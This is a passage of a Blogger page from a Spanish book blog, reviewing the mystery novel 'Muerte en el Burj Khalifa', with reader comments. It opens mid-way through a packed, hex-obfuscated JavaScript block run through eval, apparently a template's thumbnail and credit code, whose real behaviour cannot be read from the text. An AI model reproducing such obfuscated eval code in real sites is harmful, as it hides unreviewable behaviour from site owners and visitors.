B\\g\\c\\r\\u\\b\\t\\u\\r\\c\\H\\A\\G\\h\\H\\A\\i\\p\\V\\g\\c\\1f\\L\\10\\c\\H\\A\\b\\1E\\H\\r\\u\\1o\\u\\r\\A\\G\\b\\1E\\H\\A\\C\\p\\V\\g\\c\\1f\\L\\b\\1g\\c\\H\\r\\u\\b\\d\\u\\r\\A\\G\\C\\H\\A\\C\\p\\V\\g\\c\\1f\\L\\W\\c\\H\\r\\u\\b\\1x\\u\\r\\A\\G\\C\\H\\A\\G\\i\\H\\A\\G\\i\\H\\A\\G\\o\\H\\r\\n\\13\\e\\14\\l\\b\\K\\m\\n\\16\\u\\u\\O\\13\\e\\14\\l\\r\\A\\G\\i\\H\\r\\m\\O\\b\\1d\\e\\b\\1h\\g\\b\\1F\\l\\m\\N\\t\\p\\d\\g\\13\\e\\b\\1b\\l\\c\\b\\1p\\c\\m\\n\\z\\l\\d\\g\\g\\b\\1y\\m\\N\\b\\1d\\e\\b\\1o\\e\\I\\g\\c\\1k\\1z\\G\\G\\1y\\e\\b\\1C\\e\\1B\\G\\c\\O\\d\\e\\1p\\l\\c\\I\\c\\y\\c\\1k\\1z\\G\\G\\1y\\e\\b\\1C\\e\\1B\\G\\c\\m\\n\\d\\e\\1p\\l\\c\\b\\1n\\c\\y\\c\\b\\1v\\c\\m\\n\\d\\e\\1p\\l\\c\\10\\c\\y\\c\\b\\1A\\p\\S\\M\\p\\S\\b\\c\\m\\n\\d\\e\\S\\S\\g\\c\\S\\1m\\c\\O","\\a","\\j\\v\\q\\w\\f","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\V\\o\\i\\a\\d\\k\\f\\i\\R\\a\\w\\t\\a\\a\\a\\a\\q\\d\\k\\s\\f\\z\\a\\a\\16\\j\\h\\k\\a\\w\\x\\s\\a\\t\\d\\d\\F\\a\\q\\w\\k\\P\\a\\F\\w\\V\\a\\a\\a\\j\\v\\o\\k\\a\\B\\q\\o\\j\\j\\a\\z\\i\\d\\t\\a\\t\\h\\i\\a\\a\\C\\S\\a\\B\\o\\f\\d\\s\\h\\i\\R\\a\\f\\w\\f\\q\\d\\a\\j\\v\\q\\w\\f\\a\\v\\h\\j\\f\\B\\h\\k\\f\\d\\k\\f\\a\\v\\h\\j\\f\\F\\o\\f\\d\\a\\F\\h\\B\\C\\x\\d\\k\\f\\a\\t\\d\\o\\f\\C\\i\\d\\F\\a\\K\\i\\d\\o\\P\\a\\I\\i\\w\\f\\d\\a\\w\\x\\s\\i\\a\\v\\h\\j\\f\\C\\i\\q\\a\\w\\k\\F\\d\\T\\1b\\t\\a\\x\\h\\k\\f\\z\\a\\x\\o\\T\\v\\h\\j\\f\\a\\d\\q\\j\\d\\a\\j\\d\\f\\W\\f\\f\\i\\w\\K\\C\\f\\d\\a\\I\\I\\I\\a\\v\\h\\j\\f\\f\\w\\f\\q\\d\\a\\z\\f\\f\\v\\a\\i\\d\\q\\a\\B\\h\\x\\a\\v\\B\\x\\a\\F\\o\\R\\a\\x\\h\\k\\f\\z\\S\\a\\k\\C\\x\\v\\h\\j\\f\\j\\b\\b\\a\\B\\h\\k\\f\\d\\k\\f\\a\\a\\a\\a\\w\\k\\a\\f\\z\\d\\x\\d\\T\\v\\h\\j\\d\\a\\j\\C\\x\\x\\o\\i\\R\\a\\I\\w\\k\\F\\h\\I\\a\\B\\o\\f\\d\\a\\z\\S\\a\\t\\C\\k\\B\\f\\w\\h\\k\\a\\X\\o\\f\\z\\a\\f\\i\\f\\F\\a\\j\\i\\B\\a\\f\\d\\i\\x\\a\\F\\o\\R\\j\\f\\i\\a\\f\\x\\K\\a\\v\\o\\i\\j\\d\\14\\k\\f\\a\\j\\C\\K\\j\\f\\i\\a\\v\\C\\K\\q\\w\\j\\z\\d\\F\\a\\z\\f\\x\\q\\a\\12\\o\\k\\a\\13\\d\\K\\a\\X\\o\\i\\a\\W\\v\\i\\a\\X\\o\\R\\a\\12\\C\\k\\a\\12\\C\\q\\a\\W\\C\\s\\a\\1k\\d\\v\\a\\1b\\B\\f\\a\\1h\\h\\V\\a\\18\\d\\B\\a\\f\\d\\T\\f\\a\\j\\C\\K\\j\\f\\i\\w\\k\\s\\a\\f\\R\\v\\d\\a\\i\\d\\v\\q\\w\\d\\j\\a\\o\\q\\f\\d\\i\\k\\o\\f\\d\\a\\j\\z\\h\\I\\i\\d\\B\\d\\k\\f\\v\\h\\j\\f\\j\\b\\a\\i\\d\\j\\C\\q\\f\\j\\a\\i\\d\\v\\q\\o\\B\\d\\a\\j\\b\\1d\\M\\M\\a\\j\\11\\M\\M\\a\\x\\o\\T\\a\\q\\o\\K\\d\\q\\a\\j\\d\\o\\i\\B\\z\\a\\v\\h\\j\\f\\a\\B\\o\\i\\h\\C\\j\\d\\q\\a\\F\\o\\f\\d\\a\\z\\h\\x\\d\\v\\o\\s\\d\\a\\h\\k\\q\\h\\o\\F\\a\\s\\d\\f\\19\\q\\d\\x\\d\\k\\f\\10\\R\\14\\F\\a\\x\\R\\B\\h\\k\\f\\d\\k\\f\\a\\k\\C\\q\\q\\a\\q\\h\\B\\o\\f\\w\\h\\k\\a\\W\\i\\i\\o\\R\\a\\k\\d\\I\\a\\i\\o\\k\\F\\h\\x\\a\\t\\q\\h\\h\\i\\a\\j\\z\\h\\I\\1o\\o\\k\\F\\h\\x\\14\\x\\s\\a\\i\\d\\t\\a\\F\\h\\t\\h\\q\\q\\h\\I\\a\\13\\i\\d\\d\\a\\10\\q\\h\\s\\s\\d\\i\\a\\17\\d\\x\\v\\q\\o\\f\\d\\j\\a\\w\\k\\k\\d\\i\\1c\\17\\X\\1g\\a\\17\\z\\d\\x\\d\\1n\\v\\h\\j\\d","","\\t\\i\\h\\x\\15\\z\\o\\i\\15\\h\\F\\d","\\i\\d\\v\\q\\o\\B\\d","\\1l\\I\\u","\\1l\\K","\\s"];1P(1r(1s,1t,J,1e,U,1G){U=1r(J){1q(J<1t?Q[4]:U(1Q(J/1t)))+((J=J%1t)>1R?1I[Q[5]](J+1L):J.1M(1N))};1J(!Q[4][Q[6]](/^/,1I)){1K(J--){1G[U(J)]=1e[J]||U(J)};1e=[1r(U){1q 1G[U]}];U=1r(){1q Q[7]};J=1};1K(J--){1J(1e[J]){1s=1s[Q[6]](1S 1T(Q[8]+U(J)+Q[8],Q[9]),1e[J])}};1q 1s}(Q[0],1V,1W,Q[3][Q[2]](Q[1]),0,{}))',62,121,'||||||||||x7C|x31|x22|x65|x2E|x74|x3D|x6F|x72|x73|x6E|x28|x29|x3B|x61|x20|x6C|x27|x67|x66|x2B|x70|x69|x6D|x2C|x68|x3C|x63|x75|x5B|x5D|x64|x2F|x3E|x77|_0x51f7x3|x62|x2D|x30|x7B|x7D|x6B|_0x6ee7|x79|x32|x78|_0x51f7x5|x76|x41|x4D|x26|x71|x42|x35|x4A|x46|x49|x43|x6A|x54|x44|x45|x7A|x4F|x48|x36|_0x51f7x4|x47|x4C|x4E|x24|x4B|x53|x5C|x33|x58|x52|x50|return|function|_0x51f7x1|_0x51f7x2|x21|x59|x56|x37|x51|x3A|x5A|x55|x34|x57|x38|x39|_0x51f7x6|x3F|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x2A|62|128'.split('|'),0,{}))





 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<b>← Post siguiente </b>' + newerLinkTitle)
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<b>Post anterior →</b>' + olderLinkTitle)
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/mividaenblanco/'><i></i><span class='smg-label'>Facebook</span></a>
<a href='https://twitter.com/mividaenblanco'><i></i><span class='smg-label'>Twitter</span></a>
<a href='https://www.instagram.com/mividaenblanco/'><i></i><span class='smg-label'>Instagram</span></a>
<a href='https://www.youtube.com/@mividaenblanco'><i></i><span class='smg-label'>Youtube</span></a>
<a href='https://www.pinterest.es/mividaenblanco/'><i></i><span class='smg-label'>Pinterest</span></a>
<a href='https://www.goodreads.com/user/show/50994910-maria-vazquez'><i></i><span class='smg-label'>Goodreads</span></a>
<a href='#'><i></i><span class='smg-label'>Bloglovin</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='nav-ba'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<a href="https://mividaenblancobym.blogspot.com/" imageanchor="1"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQErGzNSOq1ftgVR0FIZh3NdVkVynAIFX2VtKXSZhZhVfg6WLcr5gA1vgWVYOq2-2s0vbQAYl6uB9ftaLpQcfkF1H01DmwARYSnPSt63k7tvmhU60lVWZ3z_goXE9uGN0iWEEKb-jDXwc5/s1600/Recurso+12.png" style="max-width: 100px; margin-bottom: 20px" /></a>
<br />

<li><a href='https://mividaenblancobym.blogspot.com/'>Home</a></li>
<li><a href='http://mividaenblancobym.blogspot.com/p/contacto.html'>Sobre mí</a></li>

<li class="trigger"><a href='#'>Libros</a>
<ul class="sub-menu">
<li><a href='https://mividaenblancobym.blogspot.com.es/search/label/relatos'>Relato</a></li>
<li><a href='http://mividaenblancobym.blogspot.com.es/search/label/Haul'>Book haul</a></li>
<li><a href='http://mividaenblancobym.blogspot.com.es/search/label/wrapup'>Wrap up</a></li>
</ul>
</li>

<li class="trigger"><a href='https://mividaenblancobym.blogspot.com/search/label/rese%C3%B1a'>Reseñas</a>
<ul class="sub-menu">
<li><a href='
https://mividaenblancobym.blogspot.com/search/label/novela'>Novela</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/search/label/ensayo'>Ensayo</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/search/label/teatro'>Teatro</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/search/label/novelailustrada'>Novela ilustrada</a></li>
</ul>
</li>


<li><a href='http://mividaenblancobym.blogspot.com/search/label/lugaresavisitar'>Para visitar</a></li>
<li><a href='http://mividaenblancobym.blogspot.com/search/label/dondecomprar'>Dónde comprar</a></li>
<li><a href='http://mividaenblancobym.blogspot.com/p/colaboradores.html'>Colabora</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://mividaenblancobym.blogspot.com/' style='display: block'>
<img alt='Mi vida en blanco' height='175px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8OfxGlgRaJTnI7vCat7li5ZziQZaVsXBN9CmmhyphenhyphenM2atgK6UKeIn10a-cZnfCWYePh9r8rFY-BDLq9PeolZqYQOdYaco5J6EyOcDkmBOAS03LnflUlxU3x9npfsHsG8wB7nIpvzBKnTU4/s1600/Recurso+12.png' width='225px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<span>
<a href='https://mividaenblancobym.blogspot.com/search/label/burj%20khalifa?max-results=12' rel='tag nofollow'>burj khalifa</a>
</span>
</div>
</div>
<h1>
Muerte en el Burj Khalifa
</h1>
<div class='category-date'>
02 junio
</div>
</div>
<div class='post-entry inside'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3TAsq1ICgmWDPTFTgj6UPBTwZE2VwFoAwvvHkTebu3bWkRt28OdKoXJJH4Jo7YfJqF7Lt_GhXMCO5Xk5i4xhrVmS4sJh5npZEbiNfpXovzw_t4xA-aDpmRGG2O5yFv8km35LTXoKeZYog/s1600/511cO86fISL._SX319_BO1%252C204%252C203%252C200_.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3TAsq1ICgmWDPTFTgj6UPBTwZE2VwFoAwvvHkTebu3bWkRt28OdKoXJJH4Jo7YfJqF7Lt_GhXMCO5Xk5i4xhrVmS4sJh5npZEbiNfpXovzw_t4xA-aDpmRGG2O5yFv8km35LTXoKeZYog/s400/511cO86fISL._SX319_BO1%252C204%252C203%252C200_.jpg" width="257" /></a></div>
<b>Titulo</b><br />
<div style="text-align: justify;">
Muerte en el Burj Khalifa
</div>
<br />
<b>Escritor</b><br />
<div style="text-align: justify;">
Gema García-Teresa 
</div>
<br />
<b>Año de publicación</b><br />
<div style="text-align: justify;">
2016
</div>
<br />
<b>Editorial</b><br />
<div style="text-align: justify;">
Roca
</div>
<br />
<b>Idioma</b><br />
<div style="text-align: justify;">
Español
</div>
<br />
<b>Resumen</b><br />
<div style="text-align: justify;">
Una divertida chick-lit detectivesca ambientada en la tradicional y lujosa ciudad de Dubái.<br />
<br />
Un anochecer de principios de verano en Dubái, en vísperas del Ramadán, una joven emiratí muere súbitamente en el ascensor del Burj Khalifa, el rascacielos más alto del mundo.
Un hallazgo inesperado en los análisis de sangre post mortem que se le practican pone en peligro el buen nombre de la fallecida, así como el de toda su hamula.<br />
<br />
Su padre, el poderoso Khwaja Al Falasi, con el objetivo de esclarecer los hechos de una forma discreta, solicitará a Hessa, una joven abogada viuda perteneciente a su misma familia, una investigación paralela a la de la policía. Hessa, aunque se dedica a la defensa ante el tribunal de la sharia de los casos de divorcios khula solicitados por mujeres y no conoce nada del mundo en el que tiene que centrar la investigación, no podrá negarse a la petición de su tío. Pero la vida continúa y la joven abogada, vestida con su abaya, la túnica negra típica de su país, en su versión más estilosa, deberá compatibilizar sus indagaciones con el ayuno y celebraciones propios del Ramadán, las oraciones y visitas a la mezquita, las reuniones y enfados familiares, las compras en los centros comerciales y las citas en los centros de estética&#8230;<br />
<br />
La investigación le dará también la ocasión de conocer más a Ahmed, el hermano mayor de la fallecida, que le ayudará en sus averiguaciones.
</div>
<br />
<b>Sentimientos del lector</b><br />
<div style="text-align: justify;">
Que mejor manera de empezar un mes de lecturas que con este libro. Me encanta la novela negra y siendo sincera, este libro incluye mas temas los cuales quedan muy bien entrelazados.<br />
<br />
Por donde empezar, la trama principal es encontrar la causa de la muerte tan repentina de una de sus primas, siendo una mujer la protagonista de la novela. El misterio se desarrolla en diferentes partes de las ciudades Dubái y Abu Dabi, donde nos muestran los sitios mas famosos de cada lugar sin quitar protagonismo a la trama.<br />
<br />
Otro de los puntos fuertes es que, de una manera muy sencilla nos explica la autora como es la vida de un musulman, su religión, costumbres, sociedad,etc La verdad es que desconocia muchas cosas que salen en el libro y me han parecido curiosas y que todos deberiamos saber. La historia trascurre durante el ramadán y te explican que hay detras de toda esa tradición.<br />
<br />
También podemos encontrar otras tramas fuera de la historia negra. Por un lado nos muestra como funciona una familia desde el cuidado de los ancianos y el apoyo que existe entre los hermanos y la relación con sus padres. Por otro lado vemos como se puede forjar un nuevo romance entre nuestra protagonista y un primo suyo, suena raro pero allí eso es lo normal porque así las familias se mantienen lo mas unidas posible.<br />
<br />
Seguramente lo que menos me ha gustado de la novela es que nuestra protagonista tenga tantas facilidades a la hora de realizar la investigación. Vale que pertenezca a una familia influyente de los emiratos pero para tanto no se si sera. Incluso las pistas que sigue son muchas veces encontradas por casualidad y a veces me cuesta creer que tanta casualidad exista.<br />
<br />
En resumen, la novela me ha parecido muy entretenida donde mezcla temas muy diferentes y no vistas antes en otras novelas. El punto donde se desarrolla, y lo que eso implica, y que la protagonista sea una mujer es uno de los puntos fuertes. Una novela altamente recomendable.
</div>
<br />
<div style="text-align: justify;">
&#191;Habéis leido esta novela? &#191;Os ha gustado?
</div>
<br /></p>
</div>
<div class='bottom-blog bottom-blog--inside'>
<ul class='group-share pull-right'>
<li><a href='https://www.facebook.com/sharer.php?u=https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html&title=Muerte en el Burj Khalifa' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3TAsq1ICgmWDPTFTgj6UPBTwZE2VwFoAwvvHkTebu3bWkRt28OdKoXJJH4Jo7YfJqF7Lt_GhXMCO5Xk5i4xhrVmS4sJh5npZEbiNfpXovzw_t4xA-aDpmRGG2O5yFv8km35LTXoKeZYog/s400/511cO86fISL._SX319_BO1%252C204%252C203%252C200_.jpg&description=Muerte en el Burj Khalifa' target='_blank'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://mividaenblancobym.blogspot.com/2016/06/liebster-award.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://mividaenblancobym.blogspot.com/2016/05/wrap-up-mayo-2016.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>Te puede gustar</h4>
</div>
<script src='/feeds/posts/default/-/burj khalifa?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/creencias?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/emiratos?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/familia?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/misterio?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/novela negra?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/religion?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/reseña?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/romance?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/sociedad?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
32
Toques de color
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6093311807326578183"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgf_7EaoND6_gQuuzRD6yL3ORbJE0XOSyTA8ckRlUn8Ag97PgVDaIN3HA1qxKp3uL0BtF8vprSt4X30ABjkFYLSRrHprw3ljwJfif5-vUenoOS_gTAZXIXfYhud3YauQ/s45-c/pefil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11483533619633902600" rel="nofollow">Alberto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464845679808#c6093311807326578183">6/02/2016</a></span></div><p class="comment-content">Maria, me gusta mucho el estilo y tema de esta novela que nos has presentado. Creo que desconocemos muchos temas religiosos y culturales... Solo puedo decir muy interesante y apuntado en la lista. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6093311807326578183">Responder</a><span class="item-control blog-admin blog-admin pid-1390394864"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/6093311807326578183">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6093311807326578183-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6093311807326578183-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4023333347125934741"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465198734687#c4023333347125934741">6/06/2016</a></span></div><p class="comment-content">Es un libro muy interesante donde nos entreteniede con un misterio que hay que descubrir y a la vez te enseña una cultura. Muy interesante todo. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/4023333347125934741">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4023333347125934741-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4023333347125934741-ra" class="thread-chrome thread-expanded"><div></div><div id="c4023333347125934741-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4023333347125934741">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4023333347125934741-ce"></div></li></div><div id="c6093311807326578183-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6093311807326578183">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6093311807326578183-ce"></div></li><li class="comment" id="c7590664021002574829"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02408152925317349228" rel="nofollow">Tatty</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464847178386#c7590664021002574829">6/02/2016</a></span></div><p class="comment-content">Lo tenía anotado por otras reseñas, en principio parece otro tipo de libro pero tiene buena pinta <br>Besos </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7590664021002574829">Responder</a><span class="item-control blog-admin blog-admin pid-1202011528"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/7590664021002574829">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7590664021002574829-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7590664021002574829-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6683836486356656908"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" 